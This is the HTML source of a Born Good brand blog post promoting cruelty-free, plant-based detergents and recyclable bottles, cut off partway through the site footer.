                              </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FAQs
                              </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contact Us
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/blogs/the-good-blog" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>The Good Blog</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

<svg xmlns="http://www.w3.org/2000/svg" width="19.172" height="22.395" viewBox="0 0 19.172 22.395" class="icon icon-account" >
  <g id="Group_519" data-name="Group 519" transform="translate(-1590.927 -62.248)">
    <path id="Path_15" data-name="Path 15" d="M50.85,21.042c0-4.824-.3-7.332,8.538-7.332s8.634,2.412,8.634,7.236" transform="translate(1541.078 62.601)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <ellipse id="Ellipse_3" data-name="Ellipse 3" cx="4.482" cy="4.482" rx="4.482" ry="4.482" transform="translate(1595.844 63.248)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">

<svg xmlns="http://www.w3.org/2000/svg" width="23.907" height="25.123" viewBox="0 0 23.907 25.123" class="icon icon-cart-empty">
  <g id="Group_520" data-name="Group 520" transform="translate(-1649.389 -61.877)">
    <path id="Path_16" data-name="Path 16" d="M108.73,6.911s2.058-5.781,7.363-5.781,7.13,5.781,7.13,5.781" transform="translate(1545.596 61.746)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_17" data-name="Path 17" d="M106.33,6.22h21.907V19c0,.88-.236,3.911-3.575,3.911H108.236c-1.906,0-1.906-1.245-1.906-3.723Z" transform="translate(1544.059 63.091)" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


<span class="visually-hidden">Cart</span></a>
    </div>
  </header>



</sticky-header>



<div class="header-image-with-text">
  <div class="page-width">
    <div class="inner-block header-image-with-text-slider">
    
      <div class="item slick-slide">
        <a href="/collections/all-products">
        <img src="//www.borngood.in/cdn/shop/files/All-products-icon_100x.png?v=1664771291" alt="" width="100" height="100">
        <h3 class="title">all products</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/clothing-care-laundry-products">
        <img src="//www.borngood.in/cdn/shop/files/Clothing-care-icon_100x.png?v=1664771306" alt="" width="100" height="100">
        <h3 class="title">clothing care</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/household-cleaning-products">
        <img src="//www.borngood.in/cdn/shop/files/Household-cleaners-icon_100x.png?v=1664771318" alt="" width="100" height="100">
        <h3 class="title">household cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/insect-repellents">
        <img src="//www.borngood.in/cdn/shop/files/noshadow_100x.png?v=1709011402" alt="" width="100" height="100">
        <h3 class="title">insect repellent</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/concentrate-cleaners">
        <img src="//www.borngood.in/cdn/shop/files/Concentrate_cleaners_collection_page_-_icon_797d1496-f5d2-4d4a-86a8-9381f23d3ab6_100x.jpg?v=1720677130" alt="" width="100" height="100">
        <h3 class="title">concentrate cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/products/dishwash-gel-born-good">
        <img src="//www.borngood.in/cdn/shop/files/kitchen-cleaners_100x.png?v=1664771342" alt="" width="100" height="100">
        <h3 class="title">kitchen cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/ecofriendly-cleaning-products-pack">
        <img src="//www.borngood.in/cdn/shop/files/Eco-friendly-packs-icon_100x.png?v=1664771367" alt="" width="100" height="100">
        <h3 class="title">eco-friendly packs</h3>
        </a>
      </div>
    
    </div>
  </div>
</div>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "BornGood",
    
      "logo": "https:\/\/www.borngood.in\/cdn\/shop\/files\/BG-Logo.png?v=1664775562\u0026width=516",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/borngoodindia",
      "",
      "https:\/\/www.instagram.com\/borngoodofficial\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCRmNX32Qxa8ArxcsWsaKlwA",
      ""
    ],
    "url": "https:\/\/www.borngood.in"
  }
</script></div>
    
    

     <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20204000084190__main" class="shopify-section section"><link href="//www.borngood.in/cdn/shop/t/124/assets/section-blog-post.css?v=150338533912445407631765784772" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting">
<div class="page-width">
  <div class="left-block">

    
<header class="page-width page-width--narrow" >
            <h1 class="article-template__title" itemprop="headline">Choosing a Cruelty Free Product Can Make All the Difference</h1><span class="caption-with-letter-spacing" itemprop="author" itemscope itemtype="http://schema.org/Person">
                <span itemprop="name">by Born Good</span>
              </span>
          </header><div class="article-template__hero-container" >
            <div class="article-template__hero-adapt media"
              itemprop="image"
               style="padding-bottom: 66.66666666666666%;"
            >
              <img
                srcset="//www.borngood.in/cdn/shop/articles/image-_5_f70a5591-cbbf-409c-8f17-dfe5088deef4.png?v=1623346160&width=350 350w,
                  //www.borngood.in/cdn/shop/articles/image-_5_f70a5591-cbbf-409c-8f17-dfe5088deef4.png?v=1623346160&width=750 750w,
                  
                  
                  
                  
                  //www.borngood.in/cdn/shop/articles/image-_5_f70a5591-cbbf-409c-8f17-dfe5088deef4.png?v=1623346160 750w"
                sizes="(min-width: 1200px) 1100px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//www.borngood.in/cdn/shop/articles/image-_5_f70a5591-cbbf-409c-8f17-dfe5088deef4.png?v=1623346160&width=1100"
                loading="lazy"
                width="750"
                height="500"
                alt="Choosing a Cruelty Free Product Can Make All the Difference">

          <div class="article-banner-overlay"></div>
          
            </div>

          

            <div class="article-banner-title">
              <h2>Born Good Stands Against Animal Cruelty</h2>

            </div>
          
          </div><div class="article-template__content page-width page-width--narrow rte" itemprop="articleBody" >

            
      
              
<div class="article_content_container">
<div class="article_para_content">
<p>Product testing is a very common step that many brands participate in prior to the launch of their product. There are multiple kinds of tests including efficiency tests, shelf life tests and tests to measure customer satisfaction levels.</p>
<p>Some brands also conduct tests to ensure that their products are safe for customers to use. It’s been a common practice to conduct these tests on animals (without taking into account what happens to the animals). By turning a blind eye to what happens to animals and aquatic life, this is one way brands participate in animal cruelty.</p>
<p>At Born Good, we have always believed in cultivating a strong set of values. In addition to not containing any animal extracts, all our products are NOT tested on animals and marine life.</p>
<p>Further, It’s a core brand value that all our products be eco-friendly as measured by a BioBased score.</p>
</div>
<div class="article_border_content">
<div class="article_border_inner">
<p>It’s a core brand value that all our products be eco-friendly as measured by a BioBased score.</p>
</div>
</div>
<div class="article_para_content">
<p>Our <a href="https://www.borngood.in/products/fragrance-detergents">organic detergents</a> are formulated with plant based extracts providing you with a gentle washing liquid that is perfect for you and your family. Our ethos has been built around complete transparency and eco-consciousness. Our natural detergents are safe for people with allergy prone or sensitive skin. Born Good’s plant-based detergents contain zero traces of sulphates, parabens and phosphates.</p>
<p>What we do have present in our natural detergent is an organic acid buffer infused with coconut extract and an organic surfactant. These ingredients combined with non GMO enzymes provide you with the perfect <a href="https://www.borngood.in/products/shade-revive-detergent">gentle washing liquid</a> that removes tough stains from your clothes!</p>
<p><img src="https://cdn.shopify.com/s/files/1/0274/4644/4084/files/image-31.png?v=1623329675"></p>
</div>
<div class="article_img_para">
<div class="article_img_item"><img src="https://cdn.shopify.com/s/files/1/0274/4644/4084/files/image-6.png?v=1623488661"></div>
<div class="article_para_item">
<p><em>At Born Good, our bottles are made out of 100% recyclable PET (Polyethylene terephthalate) complemented with an aesthetic design to make sure that they are bought only once, with the intent of being reused.</em></p>
</div>
</div>
<div class="article_para_content">
<h3 class="article_border_heading_2">Born Good, Raised Good, Stays Good</h3>
<p>Switch to our plant- based detergents and and become an active member in our effort to help everyone make a small yet significant difference to a safer planet. When you choose Born Good, you are choosing a brand that is against animal cruelty.</p>
</div>
</div>
          </div>
<div class="article-template__social-sharing page-width page-width--narrow" >
            <share-button class="share-button" >
              <button class="share-button__button hidden">
                <svg width="13" height="12" viewBox="0 0 13 12" class="icon icon-share" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

                Share
              </button>
              <details id="Details-share-template--20204000084190__main">
                <summary class="share-button__button">
                  <svg width="13" height="12" viewBox="0 0 13 12" class="icon icon-share" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

                  Share
                </summary>
                <div id="Article-share-template--20204000084190__main" class="share-button__fallback motion-reduce">
                  <div class="field">
                    <span id="ShareMessage-template--20204000084190__main" class="share-button__message hidden" role="status">
                    </span>
                    <input type="text"
                          class="field__input"
                          id="url"
                          value="https://www.borngood.in/blogs/the-good-blog/choosing-a-cruelty-free-product-can-make-all-the-difference"
                          placeholder="Link"
                          onclick="this.select();"
                          readonly
                    >
                    <label class="field__label" for="url">Link</label>
                  </div>
                  <button class="share-button__close hidden no-js-hidden">
                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                    <span class="visually-hidden">Close share</span>
                  </button>
                  <button class="share-button__copy no-js-hidden">
                    <svg class="icon icon-clipboard" width="11" height="13" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 11 13">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

                    <span class="visually-hidden">Copy link</span>
                  </button>
                </div>
              </details>
            </share-button>
            <script src="//www.borngood.in/cdn/shop/t/124/assets/share.js?v=23059556731731026671765784772" defer="defer"></script>
          </div>

  </div>



  <div class="right-block">
<ul class="article_block_row">
            <li class="article_block_item">
              <a href="/blogs/the-good-blog/non-toxic-all-natural-pest-control-ideas">

                <div class="article-image">
                  <img loading="lazy" src="//www.borngood.in/cdn/shop/articles/top-view-eco-friendly-cleaning-products-with-lemon_200x.jpg?v=1693204380" alt="article-image" width="200" height="200">
                </div>

                <div class="article-title">
                <h2 class="custom_article_title">Natural Pest Control 101: Born Good's Playbook for a Critter-Free Castle!</h2><span class="custom_article_author_name">Born Good
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                    - 2 minute read time
                    
                  
                    
                  
                  </span></div>
              </a>
            </li>
            <li class="article_block_item">
              <a href="/blogs/the-good-blog/guide-to-removing-stubborn-stains-from-clothes">

                <div class="article-image">
                  <img loading="lazy" src="//www.borngood.in/cdn/shop/articles/home-remedies-remove-chocolate-f_200x.png?v=1694171062" alt="article-image" width="200" height="200">
                </div>

                <div class="article-title">
                <h2 class="custom_article_title">A Foodie's Best Friend: Embrace Your Foodie Lifestyle with Born Good's Stain Remover and Liquid Detergent</h2><span class="custom_article_author_name">Born Good
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                    - 4 minute read time
                    
                  
                  </span></div>
              </a>
            </li>
            <li class="article_block_item">
              <a href="/blogs/the-good-blog/how-clean-home-leads-to-healthy-relationship">

                <div class="article-image">
                  <img loading="lazy" src="//www.borngood.in/cdn/shop/articles/funny-unshaven-edit_200x.jpg?v=1688965514" alt="article-image" width="200" height="200">
                </div>

                <div class="article-title">
                <h2 class="custom_article_title">The Significance of a Clean Home for a Happy Relationship</h2><span class="custom_article_author_name">Born Good
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                    - 3 minute read time
                    
                  
                  </span></div>
              </a>
            </li></ul>

  </div>



<div class="left-block"><div class="article-template__comment-wrapper">
      <div id="comments" class="page-width page-width--narrow"><form method="post" action="/blogs/the-good-blog/choosing-a-cruelty-free-product-can-make-all-the-difference/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div>
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name <span aria-hidden="true">*</span></label></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email <span aria-hidden="true">*</span></label></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
                <label class="form__label field__label" for="CommentForm-body">Comment <span aria-hidden="true">*</span></label>
            </div></div><p class="article-template__comment-warning caption">Please note, comments must be approved before they are published</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
  </div></div>

  
</div>  
</article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Born Good Stands Against Animal Cruelty\n\n\n\nProduct testing is a very common step that many brands participate in prior to the launch of their product. There are multiple kinds of tests including efficiency tests, shelf life tests and tests to measure customer satisfaction levels.\nSome brands also conduct tests to ensure that their products are safe for customers to use. It’s been a common practice to conduct these tests on animals (without taking into account what happens to the animals). By turning a blind eye to what happens to animals and aquatic life, this is one way brands participate in animal cruelty.\nAt Born Good, we have always believed in cultivating a strong set of values. In addition to not containing any animal extracts, all our products are NOT tested on animals and marine life.\nFurther, It’s a core brand value that all our products be eco-friendly as measured by a BioBased score.\n\n\n\nIt’s a core brand value that all our products be eco-friendly as measured by a BioBased score.\n\n\n\nOur organic detergents are formulated with plant based extracts providing you with a gentle washing liquid that is perfect for you and your family. Our ethos has been built around complete transparency and eco-consciousness. Our natural detergents are safe for people with allergy prone or sensitive skin. Born Good’s plant-based detergents contain zero traces of sulphates, parabens and phosphates.\nWhat we do have present in our natural detergent is an organic acid buffer infused with coconut extract and an organic surfactant. These ingredients combined with non GMO enzymes provide you with the perfect gentle washing liquid that removes tough stains from your clothes!\n\n\n\n\n\nAt Born Good, our bottles are made out of 100% recyclable PET (Polyethylene terephthalate) complemented with an aesthetic design to make sure that they are bought only once, with the intent of being reused.\n\n\n\nBorn Good, Raised Good, Stays Good\nSwitch to our plant- based detergents and and become an active member in our effort to help everyone make a small yet significant difference to a safer planet. When you choose Born Good, you are choosing a brand that is against animal cruelty.\n\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.borngood.in"
    },
    "headline": "Choosing a Cruelty Free Product Can Make All the Difference",
    
    
      "image": [
        "https:\/\/www.borngood.in\/cdn\/shop\/articles\/image-_5_f70a5591-cbbf-409c-8f17-dfe5088deef4.png?v=1623346160\u0026width=750"
      ],
    
    "datePublished": "2020-12-03T05:42:33Z",
    "dateCreated": "2020-12-03T05:42:33Z",
    "author": {
      "@type": "Person",
      "name": "Born Good"
    },
    "publisher": {
      "@type": "Organization",
      
      "name": "BornGood"
    }
  }
  </script>



</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//www.borngood.in/cdn/shop/t/124/assets/section-footer.css?v=83777583229853969691765784772" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-newsletter.css?v=103472482056003053551765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-payment.css?v=69253961410771838501765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-social.css?v=52211663153726659061765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-rte.css?v=69919436638515329781765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/disclosure.css?v=646595190999601341765784772" media="print" onload="this.media='all'">

<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-newsletter.css?v=103472482056003053551765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-payment.css?v=69253961410771838501765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-social.css?v=52211663153726659061765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-rte.css?v=69919436638515329781765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/disclosure.css?v=646595190999601341765784772" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 36px;
  }
  

  .section-footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 48px;
    }

    .section-footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="footer-top-image">
  <img class="lazyload" src="//www.borngood.in/cdn/shop/t/124/assets/footerBg.png?v=119877455210732325531765784772" width="2000" height="200" />
</div>
<footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item" ><div class="footer-block--newsletter"><div class="social-icon desktop">
                    <p class="icons-title">show us some <span>&#10084;</span> on social media</p><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                            <a href="https://www.instagram.com/borngoodofficial/" class="link list-social__link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                            </a>
                          </li><li class="list-social__item">
                            <a href="https://www.facebook.com/borngoodindia" class="link list-social__link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                            </a>
                          </li><li class="list-social__item">
                            <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="link list-social__link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                            </a>
                          </li></ul></div>
          

                    <div class="newsletter-content desktop">
                  care@borngood.in<br>
+91 7539987773
                    </div>
                  </div></div><div class="footer-block grid__item" ><div class="footer-block__details-content footer-block-image center"><a href="/">
                      <img
                        srcset= "//www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=200, //www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=400 2x"
                        src="//www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=400"
                        alt=""
                        loading="lazy"
                        width="573"
                        height="364"
                        style="max-width: min(100%, 200px);"
                      >
                      </a></div>


                <div class="social-icon mobile">
                <p class="icons-title">show us some <span>&#10084;</span> on social media</p><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                                <a href="https://www.instagram.com/borngoodofficial/" class="link list-social__link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
